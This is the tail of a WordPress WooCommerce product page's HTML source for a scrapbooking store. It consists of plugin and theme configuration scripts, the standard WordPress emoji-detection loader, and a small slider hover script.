successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d3be32511d","remove_from_wishlist_nonce":"58fb83d898","reload_wishlist_and_adding_elem_nonce":"9f136dabf6","load_mobile_nonce":"9fea941253","delete_item_nonce":"ec97db4cdc","save_title_nonce":"b037d2c4e1","save_privacy_nonce":"8c22ec055d","load_fragments_nonce":"6df8bbc4ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d3be32511d","remove_from_wishlist_nonce":"58fb83d898","reload_wishlist_and_adding_elem_nonce":"9f136dabf6","load_mobile_nonce":"9fea941253","delete_item_nonce":"ec97db4cdc","save_title_nonce":"b037d2c4e1","save_privacy_nonce":"8c22ec055d","load_fragments_nonce":"6df8bbc4ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d3be32511d","remove_from_wishlist_nonce":"58fb83d898","reload_wishlist_and_adding_elem_nonce":"9f136dabf6","load_mobile_nonce":"9fea941253","delete_item_nonce":"ec97db4cdc","save_title_nonce":"b037d2c4e1","save_privacy_nonce":"8c22ec055d","load_fragments_nonce":"6df8bbc4ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d3be32511d","remove_from_wishlist_nonce":"58fb83d898","reload_wishlist_and_adding_elem_nonce":"9f136dabf6","load_mobile_nonce":"9fea941253","delete_item_nonce":"ec97db4cdc","save_title_nonce":"b037d2c4e1","save_privacy_nonce":"8c22ec055d","load_fragments_nonce":"6df8bbc4ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"3b960575a1"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.2" id="porto-live-search-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fd311008df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":64769,"title":"Mintay%20Merry%20%26%20Joy%20Elements%20Stickers%20-%20Scrapbook%20Super%20Station","excerpt":"","featuredImage":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2024\/07\/MT-MAJ-12-805379.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.scrapbookstation.com/wp-content/themes/porto-child","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","cart_url":"https://www.scrapbookstation.com/cart/","change_logo":"","container_width":"1210","grid_gutter_width":"16","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.scrapbookstation.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1226","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"b137d46b92","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.scrapbookstation.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme.js?ver=7.6.2" id="porto-theme-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.2" id="porto-theme-async-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.2" id="porto-single-product-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.2" id="porto-woocommerce-theme-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.2" id="porto-woo-widget-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.2" id="easy-responsive-tabs-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.scrapbookstation.com/wp-json/wcpa/front/","assets_url":"https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","nonce":"72e6fe6b55","urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.scrapbookstation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.scrapbookstation.com\/cart\/","checkout_page_url":"https:\/\/www.scrapbookstation.com\/checkout\/","fragments_nonce":"8afa7f4259"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.scrapbookstation.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.scrapbookstation.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.scrapbookstation.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
var listItems = document.getElementById('services').querySelectorAll('.elementor-icon-list-item');
var slides = document.getElementById('services').querySelectorAll('.swiper-slide');

// Add an event listener to each list item
listItems.forEach(function(listItem, index) {
  listItem.addEventListener('mouseenter', function() {
    // Remove the "active" class from all slides
    slides.forEach(function(slide) {
      slide.classList.remove('swiper-slide-active');
    });
    
    // Add the "active" class to the corresponding slide
    slides[index].classList.add('swiper-slide-active');
  });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
